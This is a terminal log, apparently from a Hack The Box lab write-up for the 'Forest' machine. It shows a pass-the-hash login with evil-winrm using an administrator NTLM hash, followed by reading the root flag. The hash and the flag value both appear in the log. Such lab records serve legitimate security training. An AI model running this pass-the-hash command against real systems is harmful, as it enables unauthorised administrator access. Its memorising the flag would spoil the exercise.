 faebu@kali:~/Dokumente/ctfs/htb/forest$ evil-winrm -i forest.htb -u administrator -H 32693b11e6aa90eb43d32c72a07ceea6
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
f048153f202bbb2f82622b04d79129cc
*Evil-WinRM* PS C:\Users\Administrator\Desktop>